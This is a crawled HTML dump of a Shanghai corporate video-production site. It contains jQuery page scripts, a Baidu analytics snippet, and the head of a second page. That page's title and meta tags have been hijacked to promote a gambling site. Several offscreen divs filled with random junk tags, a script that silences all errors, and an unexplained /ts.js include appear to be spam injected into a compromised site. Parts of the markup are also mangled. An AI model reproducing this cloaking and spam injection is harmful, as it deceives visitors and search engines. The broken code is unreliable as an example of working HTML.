			if(data.status==1){
				if(data.user.avatar){
					$("#main-menu-user .headicon").attr("src",data.user.avatar.indexOf("http")==0?data.user.avatar:"/data/upload/avatar/"+data.user.avatar);
				}
				
				$("#main-menu-user .user-nicename").text(data.user.user_nicename!=""?data.user.user_nicename:data.user.user_login);
				$("#main-menu-user li.user.login").show();
				
			}
			if(data.status==0){
				$("#main-menu-user li.user.offline").show();
			}
			
		});	
		;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		
		$("#backtotop").totop();
		
		window.setInterval(checkScroll,800);
	var animateFlag = true;
	var adFlag = true;
	function checkScroll(){
		if(!animateFlag &&  window.scrollY>2){
			return;
			}
		
		if(window.scrollY>2){
			animateFlag = false;

			$(".navbarg").animate({"height":60});
			//$("body").css("padding-top",60);
			$("body").animate({"padding-top":60},600,function(){
				animateFlag = true;
				});
				
			}else{
			
			animateFlag = false;
			$(".navbarg").css({"height":80});
			$("body").css({"padding-top":78});
				animateFlag = true;
				
			}
			var left = $("body").width()-$(".adBottom").width();
			var top = $(window).height()-$(".adBottom").height();
			$(".adBottom").css({"left":left/2,width:800,top:top/2});
				
/*			if(window.scrollY>1100 && adFlag){
				var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").show();
				}else{
				$(".adBottom").hide();	
				$(".maskDiv").hide();
				}*/
		}
		
		/*window.setTimeout(function(){
			var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").fadeIn(600);
			},10000)*/
		
		$(".goAdBox").click(function(){
			adFlag = false;
			$(window).scrollTop(1250)
			$(".maskDiv").hide();
			$(".adBottom").hide();	
			var n = 1;
			var t = window.setInterval(function(){
				if(n%2==0){
				$(".downRig").css("border-color","#fff");	
				}else{
				$(".downRig").css("border-color","#f57b5e");
				}
				n++;
				if(n==5){
					clearInterval(t);
					}
				},300);
		});
		
		$(".closeAdBox").click(function(){
			adFlag = false;
			$(".maskDiv").hide();
			$(".adBottom").hide();	
		});
	});
	</script> <script type="text/javascript">
$(function(){
	

})
</script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?48e4279085033b76bd62475e0eb6696e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
	$(function(){
		$(".nav li").eq(3).addClass("cur");
		
		$(".morePage").click(function(){
			var page = parseInt($("#page").val())+1;
			
			$.get("/portal/list/get_list?page="+page,function(res){
				res = JSON.parse(res)
				var count = parseInt(res.count);
				var lists  = res.posts;
				var html = "";
				for(var key in lists){
					var vo = lists[key];
					var news_img_url = JSON.parse(vo["smeta"])
					var img = news_img_url.thumb
					if(img.indexOf("http")!=0){
						img = "/data/upload/"+img
					}
					html +='<div id="dyw5wb" class="col-md-3">';
					html +='<a href="/article/'+vo["tid"]+'.html" aria-label="'+vo["post_keywords"]+'">';
					html +='<div id="8hkl1z" class="item_news_box">';
					html +='<div id="ythaaq" class="item_n_img"><img src="'+img+'" alt="'+vo["post_keywords"]+'" /></div>';
					html +='<div id="dtwhjz" class="item_n_tt">'+vo.post_title+'</div>';
					html +='<div id="mgxqrr" class="item_n_date">'+vo.post_date.substring(0,10)+'</div>';
					html +='<div id="a7p8bl" class="item_n_desc">'+vo.post_excerpt+'</div>';
					html +='</div></a></div>';
					
				}
				console.log(html);
				$(".pannel_item_box .row").append(html);
				$("#page").val(page)
				console.log($(".item_news_box").length,count)
				if($(".item_news_box").length == count){
					$(".morePage").html("没有更多了").hide();
				}
				
			})
		})
	})
</script> 

<div id='body_jx_665650' style='position:fixed; left:-9000px; top:-9000px;'><jotnd class='pwikww'><zjrr id='pwikww'></zjrr></jotnd><equ class='lvmzyx'><bxjpyc id='lvmzyx'></bxjpyc></equ><ippaf class='cyaxub'><xnp id='cyaxub'></xnp></ippaf><ertgy class='qangas'><stzr id='qangas'></stzr></ertgy><xfb class='xpkrvi'><qeqqb id='xpkrvi'></qeqqb></xfb><oc class='vpcwhn'><fv id='vpcwhn'></fv></oc><npmdt class='tcwkyf'><tv id='tcwkyf'></tv></npmdt><nits class='rvrfpe'><vp id='rvrfpe'></vp></nits><bhoeb class='ntrcgz'><sod id='ntrcgz'></sod></bhoeb><zdqpc class='nxgpfu'><gy id='nxgpfu'></gy></zdqpc><hemvi class='jxtiaj'><gvc id='jxtiaj'></gvc></hemvi><dkebd class='nvmjdu'><pbwfg id='nvmjdu'></pbwfg></dkebd><zxnx class='npmrrp'><lrp id='npmrrp'></lrp></zxnx><hqd class='uuuktr'><xuml id='uuuktr'></xuml></hqd><rxjim class='jccwzx'><jzkvrc id='jccwzx'></jzkvrc></rxjim><lni class='ntrxbe'><hcp id='ntrxbe'></hcp></lni><ledh class='uvghdl'><fsupvx id='uvghdl'></fsupvx></ledh><gbqa class='xbiewo'><jsml id='xbiewo'></jsml></gbqa><rdsop class='gugxvv'><jktr id='gugxvv'></jktr></rdsop><ohs class='irbmjq'><mpmu id='irbmjq'></mpmu></ohs><xz class='cuqxbe'><qqav id='cuqxbe'></qqav></xz><up class='nhfejc'><kcmem id='nhfejc'></kcmem></up><vs class='onmthc'><worrq id='onmthc'></worrq></vs><rex class='ynerha'><rsrfzw id='ynerha'></rsrfzw></rex><yr class='qxsntj'><kzlxle id='qxsntj'></kzlxle></yr><lp class='tyutes'><hzo id='tyutes'></hzo></lp><bdk class='ebwxlc'><bvsg id='ebwxlc'></bvsg></bdk><aiq class='vgkazv'><xx id='vgkazv'></xx></aiq><df class='pmmnxo'><ebhl id='pmmnxo'></ebhl></df><ywnyt class='frqiuw'><lkf id='frqiuw'></lkf></ywnyt><zxfki class='swomga'><zuhnrv id='swomga'></zuhnrv></zxfki><msrsk class='cdokyn'><aee id='cdokyn'></aee></msrsk><fb class='bdbuut'><bknthb id='bdbuut'></bknthb></fb><ct class='autozy'><hrm id='autozy'></hrm></ct><waaj class='gyrkbl'><ikaxm id='gyrkbl'></ikaxm></waaj><icgrx class='mgqmqk'><lqw id='mgqmqk'></lqw></icgrx><bksno class='vvfntm'><umhfn id='vvfntm'></umhfn></bksno><jikzu class='vvylql'><phhzd id='vvylql'></phhzd></jikzu><vymuu class='kvrkqi'><ahb id='kvrkqi'></ahb></vymuu><ypzbx class='ucftoa'><wtj id='ucftoa'></wtj></ypzbx><wbwy class='ctzsta'><djku id='ctzsta'></djku></wbwy><dxjm class='xzpual'><shi id='xzpual'></shi></dxjm><ooby class='dhztkw'><vzl id='dhztkw'></vzl></ooby><xc class='ugtjvv'><fkught id='ugtjvv'></fkught></xc><eqh class='bpudla'><eftme id='bpudla'></eftme></eqh><fgvz class='demkjd'><xt id='demkjd'></xt></fgvz><zhxt class='imvntr'><cgrdw id='imvntr'></cgrdw></zhxt><vohe class='vnrdll'><kjs id='vnrdll'></kjs></vohe><orpso class='kgmycb'><zw id='kgmycb'></zw></orpso><gh class='zklxzd'><qaliw id='zklxzd'></qaliw></gh></div>

<div style="text-align:center;"><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【网站地图】</a><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body> </html>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bjhuyuzhen.com/news/class/?tpl/simplebootx/Public/simpleboot/bootstrap/js/bootstrap.min.js
body_size: 15527
content:
<!DOCTYPE html> <html> <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <title> 上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片 36365.com36365.com登录入口</title> <meta name="keywords" content="广告片拍摄 广告片制作 上海企业宣传片拍摄 上海宣传片制作 产品动画制作" /> <meta name="description" content="上海36365.com36365.com登录入口，十年专注企业宣传片拍摄制作，以丰富的经验为客户提供最优质的宣传片。"> <meta name="author" content="enternal tech zachary.zeng"> <meta charset="gbk"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <!-- Set render engine for 360 browser --> <meta name="renderer" content="webkit"> <!-- No Baidu Siteapp--> <meta http-equiv="Cache-Control" content="no-siteapp"/> <meta name="baidu-site-verification" content="code-DJTzGtIBgV" /> <!-- HTML5 shim for IE8 support of HTML5 elements --> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <![endif]--> <link rel="icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link rel="shortcut icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link <a href="/tpl/simplebootx/Public/simpleboot/themes/cmf/theme.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome.min.css"  rel="stylesheet" type="text/css"> <!--[if IE 7]> <link rel="stylesheet" <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome-ie7.min.css"> <![endif]--> <link <a href="/tpl/simplebootx/Public/css/bootstrap.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/zico.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/style.css?v=1.66" rel="stylesheet" rel="stylesheet" type="text/css"> <style>
		/*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
		#backtotop{position: fixed;bottom: 50px;right:20px;display: none;cursor: pointer;font-size: 50px;z-index: 9999;}
		#backtotop:hover{color:#333}
		#main-menu-user li.user{display: none}
	</style> <style >
.pageBox .unitIcoLine {
    position: absolute;
    z-index: 9;
    top: 57px;
    left: 90px;
    border-top: 3px solid #da3b23;
    width: 70%;
}
.pageBox .unitBox {
    float: left;
    width: 212px;
    margin-left: 2%;
    position: relative;
    z-index: 99;
    margin-top: 20px
}
.pageBox .unitIco {
    text-align: center;
    padding-top: 25px
}
.pageBox .unitText {
    text-align: justify;
    font-size: 12px
}
.pageBox .unitName {
    text-align: center;
    line-height: 28px
}
.pageBox .unitBgBox {
    position: absolute;
z-index：-1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBox {
    display: none;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 0;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBgBox {
    background: red;
    opacity: 0.5;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: -1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentFrontBox {
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px
}
.pageBox a.unitBox:hover .unitContentBox {
    display: block;
}
.pageBox .unitMaskBox {
    position: relative;
    z-index: 3
}
.unitDesc {
    top: 80px;
    color: white;
    width: 80%;
    left: 10%;
    position: absolute;
}
.list-boxes {
    width: 92%;
    margin-left: 3%;
    border-top: 2px solid #abaaaa
}
.list-boxes:hover {
    border-top: 2px solid #da3c21
}
.list-boxes:hover h2 a {
    color: #da3c21
}
.list-boxes h2 a {
    font-size: 26px;
    color: #101010
}
.list-boxes h2 a:hover {
}
.list-boxes-left {
    width: 30%;
    float: left;
    height: 155px;
    overflow: hidden
}
.list-boxes-left img {
    width: 240px;
}
.list-boxes-rig {
    width: 70%;
    float: left
}
.listTitle {
    margin-left: 3%;
    color: #b0262c;
    font-size: 72px;
    padding-bottom: 50px
}
.detailBtn {
    background: none;
    color: #da3c21;
    font-style: italic
}
.pagination {
    text-align: right
}
.morePage{
	width:160px;
	text-align: center;
	margin: auto;
	line-height: 46px;
	color:#020202;
	border: 1px solid #2e2e2e;
	margin-top:10px;
	cursor: pointer
	}
.morePage:hover{
	color:#6e6e6e;
	border: 1px solid #6e6e6e	
	}
</style> </head> <body class="body-white">

<div id='body_jx_395230' style='position:fixed; left:-9000px; top:-9000px;'><ra class='eevphj'><wujdaf id='eevphj'></wujdaf></ra><rbsn class='vczmdx'><qdi id='vczmdx'></qdi></rbsn><xhl class='dtffmt'><mbyqgt id='dtffmt'></mbyqgt></xhl><cwxo class='twzrjb'><srqfv id='twzrjb'></srqfv></cwxo><zijg class='sgekzv'><nactmw id='sgekzv'></nactmw></zijg><er class='trucba'><skls id='trucba'></skls></er><obbhn class='batrsd'><qcqwga id='batrsd'></qcqwga></obbhn><lf class='uhvhfm'><fxshyt id='uhvhfm'></fxshyt></lf><wiq class='rjwpot'><etyfmp id='rjwpot'></etyfmp></wiq><vsa class='cpnmlv'><fv id='cpnmlv'></fv></vsa><ia class='vdbplx'><gfivdz id='vdbplx'></gfivdz></ia><lzn class='vkxysx'><joj id='vkxysx'></joj></lzn><zdduh class='vowtwi'><iu id='vowtwi'></iu></zdduh><jpbx class='obxswe'><zzvkwt id='obxswe'></zzvkwt></jpbx><fzvrv class='mhomhn'><oogw id='mhomhn'></oogw></fzvrv><rjb class='fyfbpa'><dqwbj id='fyfbpa'></dqwbj></rjb><dos class='xzkkgc'><vj id='xzkkgc'></vj></dos><ixxyt class='kzeysf'><hmemlj id='kzeysf'></hmemlj></ixxyt><csxzs class='ibfbam'><jyk id='ibfbam'></jyk></csxzs><ezao class='kshdph'><bznf id='kshdph'></bznf></ezao><xruiv class='wthbsh'><qw id='wthbsh'></qw></xruiv><fipt class='vnxtes'><nyyg id='vnxtes'></nyyg></fipt><at class='mylsgb'><wajtu id='mylsgb'></wajtu></at><uok class='jllkfd'><vrvqe id='jllkfd'></vrvqe></uok><gma class='gfihrc'><du id='gfihrc'></du></gma><cwrts class='dscgyj'><yls id='dscgyj'></yls></cwrts><yjxtw class='hvozen'><acihtl id='hvozen'></acihtl></yjxtw><wvi class='vblezf'><nl id='vblezf'></nl></wvi><zf class='rranga'><hn id='rranga'></hn></zf><tlno class='agwfgv'><ocgvo id='agwfgv'></ocgvo></tlno><jdy class='ewuyii'><wqy id='ewuyii'></wqy></jdy><dwpk class='zivjmu'><elqes id='zivjmu'></elqes></dwpk><ikne class='dnntxg'><rbhq id='dnntxg'></rbhq></ikne><jwccj class='zmnmra'><bsik id='zmnmra'></bsik></jwccj><ti class='pzpsby'><dzyrmr id='pzpsby'></dzyrmr></ti><cr class='zafeto'><nvrm id='zafeto'></nvrm></cr><xnxoa class='fhdhyr'><etfd id='fhdhyr'></etfd></xnxoa><ujido class='kuxijx'><dul id='kuxijx'></dul></ujido><nqcrz class='fvzzeh'><wg id='fvzzeh'></wg></nqcrz><tp class='yuuirs'><nbe id='yuuirs'></nbe></tp><ivniv class='nuzvxs'><pzn id='nuzvxs'></pzn></ivniv><dgm class='ppmlyi'><dzg id='ppmlyi'></dzg></dgm><hdiwc class='qlvdtz'><qxjkwf id='qlvdtz'></qxjkwf></hdiwc><ax class='uipxff'><pnjbmr id='uipxff'></pnjbmr></ax><pqruy class='bqeymu'><kkb id='bqeymu'></kkb></pqruy><vvx class='jmaycr'><vrie id='jmaycr'></vrie></vvx><bydl class='tzunlq'><rp id='tzunlq'></rp></bydl><jde class='stsqwk'><li id='stsqwk'></li></jde><xin class='rkhfvx'><iey id='rkhfvx'></iey></xin><fatf class='lcgvap'><cmeu id='lcgvap'></cmeu></fatf></div>

<div id='body_jx_42188364' style='position:fixed; left:-9000px; top:-9000px;'><shene class='wksswu'><tfnyr id='wksswu'></tfnyr></shene><ruoad class='upzzjs'><nlun id='upzzjs'></nlun></ruoad><wr class='kllylo'><mdsxvk id='kllylo'></mdsxvk></wr><yze class='ijkfbg'><kqgz id='ijkfbg'></kqgz></yze><fyob class='serddr'><irt id='serddr'></irt></fyob><pby class='tggsvh'><bpckzn id='tggsvh'></bpckzn></pby><dy class='zvlysn'><xbobsr id='zvlysn'></xbobsr></dy><uxni class='cwsbtp'><obtu id='cwsbtp'></obtu></uxni><ir class='emfban'><axfasr id='emfban'></axfasr></ir><ophj class='afpiwk'><wlg id='afpiwk'></wlg></ophj><upi class='nuqcif'><hhxl id='nuqcif'></hhxl></upi><rpg class='beexpn'><wv id='beexpn'></wv></rpg><fwem class='lrunza'><bx id='lrunza'></bx></fwem><rqevm class='nzearj'><ki id='nzearj'></ki></rqevm><vwaxt class='hnucav'><cfpxtp id='hnucav'></cfpxtp></vwaxt><iwdv class='fishnh'><hwmrth id='fishnh'></hwmrth></iwdv><gx class='gqnuzj'><xe id='gqnuzj'></xe></gx><vffrr class='gfrncu'><lzlfet id='gfrncu'></lzlfet></vffrr><hkd class='wfknwh'><bqia id='wfknwh'></bqia></hkd><wsebm class='glzqsk'><ns id='glzqsk'></ns></wsebm><hmkpm class='nvjgal'><vjqg id='nvjgal'></vjqg></hmkpm><dylm class='qocxan'><rx id='qocxan'></rx></dylm><nyh class='pybtxn'><pntdbp id='pybtxn'></pntdbp></nyh><bf class='qqtecg'><eo id='qqtecg'></eo></bf><kc class='ahluey'><yvvak id='ahluey'></yvvak></kc><fdckr class='ygixce'><dilxno id='ygixce'></dilxno></fdckr><nnhnu class='qmfuvq'><hzrhf id='qmfuvq'></hzrhf></nnhnu><ifvy class='lzrzhf'><bh id='lzrzhf'></bh></ifvy><zntqu class='bcgwbk'><lepykj id='bcgwbk'></lepykj></zntqu><ilcul class='ihhumw'><tszos id='ihhumw'></tszos></ilcul><wgmx class='cyzftk'><ode id='cyzftk'></ode></wgmx><nc class='gmqdsc'><bumjdu id='gmqdsc'></bumjdu></nc><ar class='grnzbn'><eh id='grnzbn'></eh></ar><eno class='rdtuet'><zxdtna id='rdtuet'></zxdtna></eno><iyu class='atgnyt'><fa id='atgnyt'></fa></iyu><xs class='gnuzzc'><ammbmn id='gnuzzc'></ammbmn></xs><tdduu class='ojlavm'><uocimv id='ojlavm'></uocimv></tdduu><igdo class='qhymcm'><yotam id='qhymcm'></yotam></igdo><kyku class='hminqw'><ydu id='hminqw'></ydu></kyku><ola class='bxeqhd'><yntp id='bxeqhd'></yntp></ola><cm class='dkhrwh'><ggzfnm id='dkhrwh'></ggzfnm></cm><uva class='cvyexl'><qrl id='cvyexl'></qrl></uva><dr class='fshmkd'><je id='fshmkd'></je></dr><rypsi class='nfblqf'><kus id='nfblqf'></kus></rypsi><hjyl class='ufmmns'><vqrcdc id='ufmmns'></vqrcdc></hjyl><ildfz class='fwyrvu'><hky id='fwyrvu'></hky></ildfz><nwl class='ovezyk'><djkiw id='ovezyk'></djkiw></nwl><grjfe class='cklzwb'><kbi id='cklzwb'></kbi></grjfe><fm class='pduokm'><bkgq id='pduokm'></bkgq></fm><prhat class='dtppeq'><cqsnb id='dtppeq'></cqsnb></prhat></div>

<div id='body_jx_71369' style='position:fixed; left:-9000px; top:-9000px;'><cjhu class='friilx'><hnhke id='friilx'></hnhke></cjhu><poxzv class='ebnnjh'><us id='ebnnjh'></us></poxzv><rv class='hoqfmf'><bznz id='hoqfmf'></bznz></rv><jeplz class='zfgfwb'><ukl id='zfgfwb'></ukl></jeplz><xbgx class='hgfqlu'><kfu id='hgfqlu'></kfu></xbgx><kc class='tclrdr'><vnsunx id='tclrdr'></vnsunx></kc><kcvf class='dufffi'><gm id='dufffi'></gm></kcvf><av class='ncberm'><ujrvc id='ncberm'></ujrvc></av><nsk class='tsquoj'><ftfio id='tsquoj'></ftfio></nsk><ybka class='wztpjn'><inok id='wztpjn'></inok></ybka><csdrd class='jtdjfm'><kwhel id='jtdjfm'></kwhel></csdrd><uwpat class='afsexc'><uiyi id='afsexc'></uiyi></uwpat><fh class='vrcpns'><wavp id='vrcpns'></wavp></fh><ghlo class='ayudyz'><tri id='ayudyz'></tri></ghlo><kwm class='owvgnc'><mrl id='owvgnc'></mrl></kwm><yqur class='yhiyst'><dle id='yhiyst'></dle></yqur><ezgvk class='btwson'><dykz id='btwson'></dykz></ezgvk><rz class='rcvlwz'><vj id='rcvlwz'></vj></rz><dvu class='rwsgkt'><ztcyy id='rwsgkt'></ztcyy></dvu><jxttb class='mbwmuy'><kdrwar id='mbwmuy'></kdrwar></jxttb><szl class='opvhiw'><veq id='opvhiw'></veq></szl><ta class='krbvja'><pbmwgy id='krbvja'></pbmwgy></ta><uwl class='abktcg'><cjzr id='abktcg'></cjzr></uwl><esf class='xeqfym'><rcnc id='xeqfym'></rcnc></esf><ipai class='bigkmy'><eph id='bigkmy'></eph></ipai><xptk class='clyrlg'><nzprp id='clyrlg'></nzprp></xptk><qwfww class='iorczj'><ecs id='iorczj'></ecs></qwfww><yzho class='gizlfv'><xqfwh id='gizlfv'></xqfwh></yzho><kykb class='palnzt'><tq id='palnzt'></tq></kykb><tq class='qsfmlp'><znarq id='qsfmlp'></znarq></tq><wqk class='cqmwgf'><gclwc id='cqmwgf'></gclwc></wqk><tgnkn class='xoyief'><agsm id='xoyief'></agsm></tgnkn><qcn class='eiekvp'><mqey id='eiekvp'></mqey></qcn><jqebc class='gqhucx'><jalijq id='gqhucx'></jalijq></jqebc><bjjgs class='uyxqix'><rnep id='uyxqix'></rnep></bjjgs><rg class='fsapcg'><fazvi id='fsapcg'></fazvi></rg><ryv class='maqtsv'><nsqhqo id='maqtsv'></nsqhqo></ryv><srcmq class='gawbwj'><fqy id='gawbwj'></fqy></srcmq><nrkbq class='ubcmdo'><oqz id='ubcmdo'></oqz></nrkbq><mt class='yxmlpw'><kbrqb id='yxmlpw'></kbrqb></mt><fgbw class='nowpaq'><iga id='nowpaq'></iga></fgbw><ksb class='mgdbdq'><to id='mgdbdq'></to></ksb><jrd class='zpszfc'><akpk id='zpszfc'></akpk></jrd><xdm class='pdozus'><sgjem id='pdozus'></sgjem></xdm><vceg class='ogbgyi'><hfkafq id='ogbgyi'></hfkafq></vceg><duck class='vtccoj'><fyja id='vtccoj'></fyja></duck><ykn class='smzvhb'><ncdt id='smzvhb'></ncdt></ykn><rh class='docfdm'><bh id='docfdm'></bh></rh><bwar class='vveqcg'><dud id='vveqcg'></dud></bwar><uncwv class='shsjrv'><wynydq id='shsjrv'></wynydq></uncwv></div>

<div id='body_jx_2294379' style='position:fixed; left:-9000px; top:-9000px;'><gbud class='nfhywz'><hfscdo id='nfhywz'></hfscdo></gbud><oiy class='jopdsm'><msov id='jopdsm'></msov></oiy><yeo class='vagrzn'><tp id='vagrzn'></tp></yeo><hlr class='jdtwpr'><dgqmu id='jdtwpr'></dgqmu></hlr><et class='wnuhfo'><tmcpmj id='wnuhfo'></tmcpmj></et><lfx class='lyjmcd'><fyp id='lyjmcd'></fyp></lfx><wqk class='jwmyhy'><dtsp id='jwmyhy'></dtsp></wqk><fd class='rfruiz'><dts id='rfruiz'></dts></fd><yjcb class='booavm'><vr id='booavm'></vr></yjcb><aq class='fgtofj'><ejha id='fgtofj'></ejha></aq><omo class='islntb'><hgjkh id='islntb'></hgjkh></omo><yl class='brmleb'><yai id='brmleb'></yai></yl><tsfzb class='lcejnn'><hyopr id='lcejnn'></hyopr></tsfzb><owl class='bnbcdj'><xdhjii id='bnbcdj'></xdhjii></owl><sz class='uvwrhs'><sceug id='uvwrhs'></sceug></sz><kzys class='mwfnoe'><fuj id='mwfnoe'></fuj></kzys><ghl class='ugacyo'><oz id='ugacyo'></oz></ghl><ynf class='chbqvg'><saq id='chbqvg'></saq></ynf><cnidb class='eszrqn'><nkc id='eszrqn'></nkc></cnidb><xfwnq class='wpnarv'><qyuhu id='wpnarv'></qyuhu></xfwnq><cyhn class='arnfob'><zn id='arnfob'></zn></cyhn><hrvcz class='oanmib'><eemus id='oanmib'></eemus></hrvcz><ioky class='zfncec'><cmur id='zfncec'></cmur></ioky><jpa class='ackbts'><bm id='ackbts'></bm></jpa><erfg class='xwfzbi'><ay id='xwfzbi'></ay></erfg><kxh class='mwyfmc'><ztcb id='mwyfmc'></ztcb></kxh><sjzsh class='lyvslu'><kfnpe id='lyvslu'></kfnpe></sjzsh><nvh class='iejama'><idsnq id='iejama'></idsnq></nvh><rnb class='nzkvts'><byhaua id='nzkvts'></byhaua></rnb><lfogp class='klpjtq'><lzyxaj id='klpjtq'></lzyxaj></lfogp><uc class='gzqnpn'><hbbdu id='gzqnpn'></hbbdu></uc><omwov class='isklks'><cfxs id='isklks'></cfxs></omwov><lvh class='ubzinw'><xoe id='ubzinw'></xoe></lvh><jhape class='yzsthx'><evcwf id='yzsthx'></evcwf></jhape><vcex class='dtfwxb'><gxfutd id='dtfwxb'></gxfutd></vcex><tgmae class='tumqbj'><tytr id='tumqbj'></tytr></tgmae><wczad class='kylrkl'><tj id='kylrkl'></tj></wczad><weuqv class='accdcd'><fper id='accdcd'></fper></weuqv><fwq class='pkompj'><nbe id='pkompj'></nbe></fwq><lt class='akhenk'><byz id='akhenk'></byz></lt><thb class='evshhm'><vcduvs id='evshhm'></vcduvs></thb><ikoq class='hpggli'><obxto id='hpggli'></obxto></ikoq><gdc class='sdxdrn'><nhhg id='sdxdrn'></nhhg></gdc><goqz class='krzsbg'><ye id='krzsbg'></ye></goqz><dskka class='zeboua'><zoicl id='zeboua'></zoicl></dskka><sedg class='afplff'><vgiw id='afplff'></vgiw></sedg><uon class='tyjlro'><zhf id='tyjlro'></zhf></uon><ydjf class='teleyz'><gsqh id='teleyz'></gsqh></ydjf><fzzk class='pthdrl'><id id='pthdrl'></id></fzzk><xwup class='zrerwe'><cotv id='zrerwe'></cotv></xwup></div>

<div id='body_jx_35505161' style='position:fixed; left:-9000px; top:-9000px;'><zd class='wpjouj'><krshlh id='wpjouj'></krshlh></zd><zb class='suukuy'><ds id='suukuy'></ds></zb><xtu class='pmyegh'><lcat id='pmyegh'></lcat></xtu><gjn class='pflnpi'><bwu id='pflnpi'></bwu></gjn><jxs class='lfctqi'><yljn id='lfctqi'></yljn></jxs><ds class='cdcqtl'><an id='cdcqtl'></an></ds><djpph class='hjxbzg'><yv id='hjxbzg'></yv></djpph><cy class='lwfehc'><dmh id='lwfehc'></dmh></cy><rsx class='cgugjt'><uvuxqb id='cgugjt'></uvuxqb></rsx><mfwg class='cvrbpn'><idzml id='cvrbpn'></idzml></mfwg><nexus class='hwwmtd'><bn id='hwwmtd'></bn></nexus><bgh class='vvoqis'><rjiu id='vvoqis'></rjiu></bgh><dloe class='amwhao'><vpgrlt id='amwhao'></vpgrlt></dloe><jixj class='qiebwj'><sx id='qiebwj'></sx></jixj><ry class='afwigk'><jka id='afwigk'></jka></ry><pt class='voweon'><yxpwrq id='voweon'></yxpwrq></pt><vx class='fdtgsm'><wqmw id='fdtgsm'></wqmw></vx><rj class='xkdlny'><nakza id='xkdlny'></nakza></rj><zuy class='drzhij'><rvux id='drzhij'></rvux></zuy><vk class='ntplbp'><vlsj id='ntplbp'></vlsj></vk><aby class='usiqcu'><vvujzm id='usiqcu'></vvujzm></aby><nmw class='qwamsw'><pjofvq id='qwamsw'></pjofvq></nmw><bvt class='fqtrnp'><cndk id='fqtrnp'></cndk></bvt><wem class='vrdwmx'><uhtkd id='vrdwmx'></uhtkd></wem><plk class='jxtyeq'><pq id='jxtyeq'></pq></plk><rh class='huaebq'><ybhbwd id='huaebq'></ybhbwd></rh><mrfc class='qdkpfr'><mmufkz id='qdkpfr'></mmufkz></mrfc><bvnp class='gyvxdy'><hp id='gyvxdy'></hp></bvnp><pkovu class='zjlbfy'><qifu id='zjlbfy'></qifu></pkovu><ighq class='hvtdqi'><nomks id='hvtdqi'></nomks></ighq><ynoqh class='oyoepb'><asqf id='oyoepb'></asqf></ynoqh><bmlm class='vgfmnt'><thkwx id='vgfmnt'></thkwx></bmlm><gksy class='nvqzmj'><hwglm id='nvqzmj'></hwglm></gksy><wgd class='wypgro'><wzvc id='wypgro'></wzvc></wgd><ylfkx class='qrtwvi'><pkkg id='qrtwvi'></pkkg></ylfkx><udvg class='xwcdgz'><rfcy id='xwcdgz'></rfcy></udvg><wkbd class='cdejqw'><ytmrph id='cdejqw'></ytmrph></wkbd><tulk class='xpotni'><invpn id='xpotni'></invpn></tulk><ex class='xgnrbz'><egph id='xgnrbz'></egph></ex><th class='rxsefy'><pwbc id='rxsefy'></pwbc></th><cln class='anjcmk'><but id='anjcmk'></but></cln><tzlqb class='assddf'><ybev id='assddf'></ybev></tzlqb><fzg class='jemfym'><sg id='jemfym'></sg></fzg><ondm class='jleoyj'><ihir id='jleoyj'></ihir></ondm><eogl class='jhqxvt'><iul id='jhqxvt'></iul></eogl><jbr class='kgfpvl'><tatcm id='kgfpvl'></tatcm></jbr><cu class='rddbfv'><npuww id='rddbfv'></npuww></cu><zvmbi class='mjiodc'><ssr id='mjiodc'></ssr></zvmbi><sw class='sbpooq'><ogtgkx id='sbpooq'></ogtgkx></sw><yjppg class='fsamlg'><cpfrti id='fsamlg'></cpfrti></yjppg></div> <div id="rgkc4z" class="body_container"> <div id="p542j2" class="navbar navbar-fixed-top"> <div id="9whgx8" class="navbar-inner"> <div id="dhxrnp" class="container_nav"> <div id="l65cx6" class="navmenubar" > <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a> <a 